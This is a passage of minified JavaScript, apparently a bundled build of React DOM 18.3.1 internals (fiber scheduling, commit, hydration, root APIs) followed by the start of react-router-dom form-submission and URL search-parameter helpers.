o=T;T|=2;var l=Bf();(q!==e||te!==t)&&(ut=null,Jn=Y()+500,un(e,t));do try{wv();break}catch(a){$f(e,a)}while(1);iu(),cl.current=l,T=o,X!==null?t=0:(q=null,te=0,t=G)}if(t!==0){if(t===2&&(o=ca(e),o!==0&&(r=o,t=za(e,o))),t===1)throw n=Kr,un(e,0),Lt(e,r),ge(e,Y()),n;if(t===6)Lt(e,r);else{if(o=e.current.alternate,!(r&30)&&!yv(o)&&(t=pl(e,r),t===2&&(l=ca(e),l!==0&&(r=l,t=za(e,l))),t===1))throw n=Kr,un(e,0),Lt(e,r),ge(e,Y()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(S(345));case 2:rn(e,me,ut);break;case 3:if(Lt(e,r),(r&130023424)===r&&(t=Ru+500-Y(),10<t)){if(Jo(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){fe(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ga(rn.bind(null,e,me,ut),t);break}rn(e,me,ut);break;case 4:if(Lt(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ye(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=Y()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*vv(r/1960))-r,10<r){e.timeoutHandle=ga(rn.bind(null,e,me,ut),r);break}rn(e,me,ut);break;case 5:rn(e,me,ut);break;default:throw Error(S(329))}}}return ge(e,Y()),e.callbackNode===n?Hf.bind(null,e):null}function za(e,t){var n=Pr;return e.current.memoizedState.isDehydrated&&(un(e,t).flags|=256),e=pl(e,t),e!==2&&(t=me,me=n,t!==null&&ja(t)),e}function ja(e){me===null?me=e:me.push.apply(me,e)}function yv(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!Je(l(),o))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Lt(e,t){for(t&=~Eu,t&=~xl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ye(t),r=1<<n;e[n]=-1,t&=~r}}function Gc(e){if(T&6)throw Error(S(327));$n();var t=Jo(e,0);if(!(t&1))return ge(e,Y()),null;var n=pl(e,t);if(e.tag!==0&&n===2){var r=ca(e);r!==0&&(t=r,n=za(e,r))}if(n===1)throw n=Kr,un(e,0),Lt(e,t),ge(e,Y()),n;if(n===6)throw Error(S(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,rn(e,me,ut),ge(e,Y()),null}function Su(e,t){var n=T;T|=1;try{return e(t)}finally{T=n,T===0&&(Jn=Y()+500,El&&Wt())}}function mn(e){Dt!==null&&Dt.tag===0&&!(T&6)&&$n();var t=T;T|=1;var n=Ae.transition,r=M;try{if(Ae.transition=null,M=1,e)return e()}finally{M=r,Ae.transition=n,T=t,!(T&6)&&Wt()}}function _u(){Se=Un.current,j(Un)}function un(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Yh(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(ru(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&el();break;case 3:Yn(),j(ve),j(se),fu();break;case 5:du(r);break;case 4:Yn();break;case 13:j(H);break;case 19:j(H);break;case 10:au(r.type._context);break;case 22:case 23:_u()}n=n.return}if(q=e,X=e=jt(e.current,null),te=Se=t,G=0,Kr=null,Eu=xl=pn=0,me=Pr=null,ln!==null){for(t=0;t<ln.length;t++)if(n=ln[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}ln=null}return e}function $f(e,t){do{var n=X;try{if(iu(),jo.current=sl,ul){for(var r=$.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}ul=!1}if(fn=0,Z=J=$=null,Cr=!1,Br=0,wu.current=null,n===null||n.return===null){G=1,Kr=t,X=null;break}e:{var l=e,i=n.return,a=n,u=t;if(t=te,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var s=u,f=a,d=f.tag;if(!(f.mode&1)&&(d===0||d===11||d===15)){var m=f.alternate;m?(f.updateQueue=m.updateQueue,f.memoizedState=m.memoizedState,f.lanes=m.lanes):(f.updateQueue=null,f.memoizedState=null)}var y=Ic(i);if(y!==null){y.flags&=-257,zc(y,i,a,l,t),y.mode&1&&Uc(l,s,t),t=y,u=s;var v=t.updateQueue;if(v===null){var w=new Set;w.add(u),t.updateQueue=w}else v.add(u);break e}else{if(!(t&1)){Uc(l,s,t),xu();break e}u=Error(S(426))}}else if(V&&a.mode&1){var P=Ic(i);if(P!==null){!(P.flags&65536)&&(P.flags|=256),zc(P,i,a,l,t),ou(Xn(u,a));break e}}l=u=Xn(u,a),G!==4&&(G=2),Pr===null?Pr=[l]:Pr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var h=kf(l,u,t);Oc(l,h);break e;case 1:a=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(It===null||!It.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=Cf(l,a,t);Oc(l,g);break e}}l=l.return}while(l!==null)}Qf(n)}catch(_){t=_,X===n&&n!==null&&(X=n=n.return);continue}break}while(1)}function Bf(){var e=cl.current;return cl.current=sl,e===null?sl:e}function xu(){(G===0||G===3||G===2)&&(G=4),q===null||!(pn&268435455)&&!(xl&268435455)||Lt(q,te)}function pl(e,t){var n=T;T|=2;var r=Bf();(q!==e||te!==t)&&(ut=null,un(e,t));do try{gv();break}catch(o){$f(e,o)}while(1);if(iu(),T=n,cl.current=r,X!==null)throw Error(S(261));return q=null,te=0,G}function gv(){for(;X!==null;)Wf(X)}function wv(){for(;X!==null&&!Km();)Wf(X)}function Wf(e){var t=Yf(e.alternate,e,Se);e.memoizedProps=e.pendingProps,t===null?Qf(e):X=t,wu.current=null}function Qf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=fv(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{G=6,X=null;return}}else if(n=dv(n,t,Se),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);G===0&&(G=5)}function rn(e,t,n){var r=M,o=Ae.transition;try{Ae.transition=null,M=1,Ev(e,t,n,r)}finally{Ae.transition=o,M=r}return null}function Ev(e,t,n,r){do $n();while(Dt!==null);if(T&6)throw Error(S(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(S(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(nh(e,l),e===q&&(X=q=null,te=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Mo||(Mo=!0,Xf(Xo,function(){return $n(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=Ae.transition,Ae.transition=null;var i=M;M=1;var a=T;T|=4,wu.current=null,mv(e,n),jf(n,e),$h(va),Go=!!ha,va=ha=null,e.current=n,hv(n,e,o),Ym(),T=a,M=i,Ae.transition=l}else e.current=n;if(Mo&&(Mo=!1,Dt=e,fl=o),l=e.pendingLanes,l===0&&(It=null),Gm(n.stateNode,r),ge(e,Y()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(dl)throw dl=!1,e=Ua,Ua=null,e;return fl&1&&e.tag!==0&&$n(),l=e.pendingLanes,l&1?e===Ia?Lr++:(Lr=0,Ia=e):Lr=0,Wt(),null}function $n(){if(Dt!==null){var e=xd(fl),t=Ae.transition,n=M;try{if(Ae.transition=null,M=16>e?16:e,Dt===null)var r=!1;else{if(e=Dt,Dt=null,fl=0,T&6)throw Error(S(331));var o=T;for(T|=4,L=e.current;L!==null;){var l=L,i=l.child;if(L.flags&16){var a=l.deletions;if(a!==null){for(var u=0;u<a.length;u++){var s=a[u];for(L=s;L!==null;){var f=L;switch(f.tag){case 0:case 11:case 15:Nr(8,f,l)}var d=f.child;if(d!==null)d.return=f,L=d;else for(;L!==null;){f=L;var m=f.sibling,y=f.return;if(Uf(f),f===s){L=null;break}if(m!==null){m.return=y,L=m;break}L=y}}}var v=l.alternate;if(v!==null){var w=v.child;if(w!==null){v.child=null;do{var P=w.sibling;w.sibling=null,w=P}while(w!==null)}}L=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,L=i;else e:for(;L!==null;){if(l=L,l.flags&2048)switch(l.tag){case 0:case 11:case 15:Nr(9,l,l.return)}var h=l.sibling;if(h!==null){h.return=l.return,L=h;break e}L=l.return}}var c=e.current;for(L=c;L!==null;){i=L;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,L=p;else e:for(i=c;L!==null;){if(a=L,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:_l(9,a)}}catch(_){Q(a,a.return,_)}if(a===i){L=null;break e}var g=a.sibling;if(g!==null){g.return=a.return,L=g;break e}L=a.return}}if(T=o,Wt(),nt&&typeof nt.onPostCommitFiberRoot=="function")try{nt.onPostCommitFiberRoot(hl,e)}catch{}r=!0}return r}finally{M=n,Ae.transition=t}}return!1}function Zc(e,t,n){t=Xn(n,t),t=kf(e,t,1),e=Ut(e,t,1),t=fe(),e!==null&&(Yr(e,1,t),ge(e,t))}function Q(e,t,n){if(e.tag===3)Zc(e,e,n);else for(;t!==null;){if(t.tag===3){Zc(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(It===null||!It.has(r))){e=Xn(n,e),e=Cf(t,e,1),t=Ut(t,e,1),e=fe(),t!==null&&(Yr(t,1,e),ge(t,e));break}}t=t.return}}function Rv(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=fe(),e.pingedLanes|=e.suspendedLanes&n,q===e&&(te&n)===n&&(G===4||G===3&&(te&130023424)===te&&500>Y()-Ru?un(e,0):Eu|=n),ge(e,t)}function Kf(e,t){t===0&&(e.mode&1?(t=Eo,Eo<<=1,!(Eo&130023424)&&(Eo=4194304)):t=1);var n=fe();e=ht(e,t),e!==null&&(Yr(e,t,n),ge(e,n))}function Sv(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Kf(e,n)}function _v(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(S(314))}r!==null&&r.delete(t),Kf(e,n)}var Yf;Yf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ve.current)he=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return he=!1,cv(e,t,n);he=!!(e.flags&131072)}else he=!1,V&&t.flags&1048576&&Gd(t,rl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Ho(e,t),e=t.pendingProps;var o=Wn(t,se.current);Hn(t,n),o=mu(null,t,r,e,o,n);var l=hu();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ye(r)?(l=!0,tl(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,su(t),o.updater=Sl,t.stateNode=o,o._reactInternals=t,ka(t,r,e,n),t=Pa(null,t,r,!0,l,n)):(t.tag=0,V&&l&&nu(t),de(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Ho(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=kv(r),e=We(r,e),o){case 0:t=Na(null,t,r,e,n);break e;case 1:t=Hc(null,t,r,e,n);break e;case 11:t=jc(null,t,r,e,n);break e;case 14:t=Vc(null,t,r,We(r.type,e),n);break e}throw Error(S(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:We(r,o),Na(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:We(r,o),Hc(e,t,r,o,n);case 3:e:{if(Of(t),e===null)throw Error(S(387));r=t.pendingProps,l=t.memoizedState,o=l.element,nf(e,t),il(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=Xn(Error(S(423)),t),t=$c(e,t,r,n,o);break e}else if(r!==o){o=Xn(Error(S(424)),t),t=$c(e,t,r,n,o);break e}else for(_e=At(t.stateNode.containerInfo.firstChild),xe=t,V=!0,Ke=null,n=ef(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Qn(),r===o){t=vt(e,t,n);break e}de(e,t,r,n)}t=t.child}return t;case 5:return rf(t),e===null&&Sa(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,ya(r,o)?i=null:l!==null&&ya(r,l)&&(t.flags|=32),Lf(e,t),de(e,t,i,n),t.child;case 6:return e===null&&Sa(t),null;case 13:return Df(e,t,n);case 4:return cu(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Kn(t,null,r,n):de(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:We(r,o),jc(e,t,r,o,n);case 7:return de(e,t,t.pendingProps,n),t.child;case 8:return de(e,t,t.pendingProps.children,n),t.child;case 12:return de(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,I(ol,r._currentValue),r._currentValue=i,l!==null)if(Je(l.value,i)){if(l.children===o.children&&!ve.current){t=vt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var a=l.dependencies;if(a!==null){i=l.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=ft(-1,n&-n),u.tag=2;var s=l.updateQueue;if(s!==null){s=s.shared;var f=s.pending;f===null?u.next=u:(u.next=f.next,f.next=u),s.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),_a(l.return,n,t),a.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(S(341));i.lanes|=n,a=i.alternate,a!==null&&(a.lanes|=n),_a(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}de(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Hn(t,n),o=Ue(o),r=r(o),t.flags|=1,de(e,t,r,n),t.child;case 14:return r=t.type,o=We(r,t.pendingProps),o=We(r.type,o),Vc(e,t,r,o,n);case 15:return Nf(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:We(r,o),Ho(e,t),t.tag=1,ye(r)?(e=!0,tl(t)):e=!1,Hn(t,n),xf(t,r,o),ka(t,r,o,n),Pa(null,t,r,!0,e,n);case 19:return Ff(e,t,n);case 22:return Pf(e,t,n)}throw Error(S(156,t.tag))};function Xf(e,t){return Ed(e,t)}function xv(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Me(e,t,n,r){return new xv(e,t,n,r)}function ku(e){return e=e.prototype,!(!e||!e.isReactComponent)}function kv(e){if(typeof e=="function")return ku(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Wa)return 11;if(e===Qa)return 14}return 2}function jt(e,t){var n=e.alternate;return n===null?(n=Me(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Wo(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")ku(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case Cn:return sn(n.children,o,l,t);case Ba:i=8,o|=8;break;case Ji:return e=Me(12,n,t,o|2),e.elementType=Ji,e.lanes=l,e;case Gi:return e=Me(13,n,t,o),e.elementType=Gi,e.lanes=l,e;case Zi:return e=Me(19,n,t,o),e.elementType=Zi,e.lanes=l,e;case rd:return kl(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case td:i=10;break e;case nd:i=9;break e;case Wa:i=11;break e;case Qa:i=14;break e;case Ct:i=16,r=null;break e}throw Error(S(130,e==null?e:typeof e,""))}return t=Me(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function sn(e,t,n,r){return e=Me(7,e,r,t),e.lanes=n,e}function kl(e,t,n,r){return e=Me(22,e,r,t),e.elementType=rd,e.lanes=n,e.stateNode={isHidden:!1},e}function Ki(e,t,n){return e=Me(6,e,null,t),e.lanes=n,e}function Yi(e,t,n){return t=Me(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Cv(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Oi(0),this.expirationTimes=Oi(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Oi(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function Cu(e,t,n,r,o,l,i,a,u){return e=new Cv(e,t,n,a,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Me(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},su(l),e}function Nv(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:kn,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Jf(e){if(!e)return Ht;e=e._reactInternals;e:{if(vn(e)!==e||e.tag!==1)throw Error(S(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ye(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(S(171))}if(e.tag===1){var n=e.type;if(ye(n))return Xd(e,n,t)}return t}function Gf(e,t,n,r,o,l,i,a,u){return e=Cu(n,r,!0,e,o,l,i,a,u),e.context=Jf(null),n=e.current,r=fe(),o=zt(n),l=ft(r,o),l.callback=t??null,Ut(n,l,o),e.current.lanes=o,Yr(e,o,r),ge(e,r),e}function Cl(e,t,n,r){var o=t.current,l=fe(),i=zt(o);return n=Jf(n),t.context===null?t.context=n:t.pendingContext=n,t=ft(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(Xe(e,o,i,l),zo(e,o,i)),i}function ml(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function qc(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Nu(e,t){qc(e,t),(e=e.alternate)&&qc(e,t)}function Pv(){return null}var Zf=typeof reportError=="function"?reportError:function(e){console.error(e)};function Pu(e){this._internalRoot=e}Nl.prototype.render=Pu.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(S(409));Cl(e,t,null,null)};Nl.prototype.unmount=Pu.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;mn(function(){Cl(null,e,null,null)}),t[mt]=null}};function Nl(e){this._internalRoot=e}Nl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nd();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Pt.length&&t!==0&&t<Pt[n].priority;n++);Pt.splice(n,0,e),n===0&&Ld(e)}};function Lu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Pl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function bc(){}function Lv(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var s=ml(i);l.call(s)}}var i=Gf(t,r,e,0,null,!1,!1,"",bc);return e._reactRootContainer=i,e[mt]=i.current,zr(e.nodeType===8?e.parentNode:e),mn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var a=r;r=function(){var s=ml(u);a.call(s)}}var u=Cu(e,0,!1,null,null,!1,!1,"",bc);return e._reactRootContainer=u,e[mt]=u.current,zr(e.nodeType===8?e.parentNode:e),mn(function(){Cl(t,u,n,r)}),u}function Ll(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var a=o;o=function(){var u=ml(i);a.call(u)}}Cl(t,i,e,o)}else i=Lv(n,t,e,o,r);return ml(i)}kd=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=wr(t.pendingLanes);n!==0&&(Xa(t,n|1),ge(t,Y()),!(T&6)&&(Jn=Y()+500,Wt()))}break;case 13:mn(function(){var r=ht(e,1);if(r!==null){var o=fe();Xe(r,e,1,o)}}),Nu(e,1)}};Ja=function(e){if(e.tag===13){var t=ht(e,134217728);if(t!==null){var n=fe();Xe(t,e,134217728,n)}Nu(e,134217728)}};Cd=function(e){if(e.tag===13){var t=zt(e),n=ht(e,t);if(n!==null){var r=fe();Xe(n,e,t,r)}Nu(e,t)}};Nd=function(){return M};Pd=function(e,t){var n=M;try{return M=e,t()}finally{M=n}};aa=function(e,t,n){switch(t){case"input":if(ea(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=wl(r);if(!o)throw Error(S(90));ld(r),ea(r,o)}}}break;case"textarea":ad(e,n);break;case"select":t=n.value,t!=null&&In(e,!!n.multiple,t,!1)}};md=Su;hd=mn;var Ov={usingClientEntryPoint:!1,Events:[Jr,On,wl,fd,pd,Su]},hr={findFiberByHostInstance:on,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Dv={bundleType:hr.bundleType,version:hr.version,rendererPackageName:hr.rendererPackageName,rendererConfig:hr.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:yt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=gd(e),e===null?null:e.stateNode},findFiberByHostInstance:hr.findFiberByHostInstance||Pv,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&(vr=__REACT_DEVTOOLS_GLOBAL_HOOK__,!vr.isDisabled&&vr.supportsFiber))try{hl=vr.inject(Dv),nt=vr}catch{}var vr;Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ov;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Lu(t))throw Error(S(200));return Nv(e,t,null,n)};Ne.createRoot=function(e,t){if(!Lu(e))throw Error(S(299));var n=!1,r="",o=Zf;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=Cu(e,1,!1,null,null,n,!1,r,o),e[mt]=t.current,zr(e.nodeType===8?e.parentNode:e),new Pu(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(S(188)):(e=Object.keys(e).join(","),Error(S(268,e)));return e=gd(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return mn(e)};Ne.hydrate=function(e,t,n){if(!Pl(t))throw Error(S(200));return Ll(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!Lu(e))throw Error(S(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Zf;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Gf(t,null,e,1,n??null,o,!1,l,i),e[mt]=t.current,zr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new Nl(t)};Ne.render=function(e,t,n){if(!Pl(t))throw Error(S(200));return Ll(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Pl(e))throw Error(S(40));return e._reactRootContainer?(mn(function(){Ll(null,null,e,!1,function(){e._reactRootContainer=null,e[mt]=null})}),!0):!1};Ne.unstable_batchedUpdates=Su;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Pl(n))throw Error(S(200));if(e==null||e._reactInternals===void 0)throw Error(S(38));return Ll(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426"});var tp=Et((mg,ep)=>{"use strict";function bf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(bf)}catch(e){console.error(e)}}bf(),ep.exports=qf()});function Ge(){return Ge=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ge.apply(this,arguments)}function Mu(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Ml(e){return e!=null&&typeof e.tagName=="string"}function Hv(e){return Ml(e)&&e.tagName.toLowerCase()==="button"}function $v(e){return Ml(e)&&e.tagName.toLowerCase()==="form"}function Bv(e){return Ml(e)&&e.tagName.toLowerCase()==="input"}function Wv(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Qv(e,t){return e.button===0&&(!t||t==="_self")&&!Wv(e)}function Tl(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Kv(e,t){let n=Tl(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}function Yv(){if(Ol===null)try{new FormData(document.createElement("form"),0),Ol=!1}catch{Ol=!0}return Ol}function Du(e){return e!=null&&!Xv.has(e)?null:e}function Jv(e,t){let n,r,o,l,i;if($v(e)){let a=e.getAttribute("action");r=a?Ze(a,t):null,n=e.getAttribute("method")||Fl,o=Du(e.getAttribute("enctype"))||Ou,l=new FormData(e)}else if(Hv(e)||Bv(e)&&(e.type==="submit"||e.type==="image")){let a=e.form;if(a==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let u=e.getAttribute("formaction")||a.getAttribute("action");if(r=u?Ze(u,t):null,n=e.getAttribute("formmethod")||a.getAttribute("method")||Fl,o=Du(e.getAttribute("formenctype"))||Du(a.getAttribute("enctype"))||Ou,l=new FormData(a,e),!Yv()){let{name:s,type:f,value:d}=e;if(f==="image"){let m=s?s+".":"";l.append(m+"x","0"),l.append(m+"y","0")}else s&&l.append(s,d)}}else{if(Ml(e))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');n=Fl,r=null,o=Ou,i=e}return l&&o==="text/plain"&&(i=l,l=void 0),{action:r,method:n.toLowerCase(),encType:o,formData:l,body:i}}function ry(e){np?np(e):e()}function Zr(e){rp?rp(e):e()}function 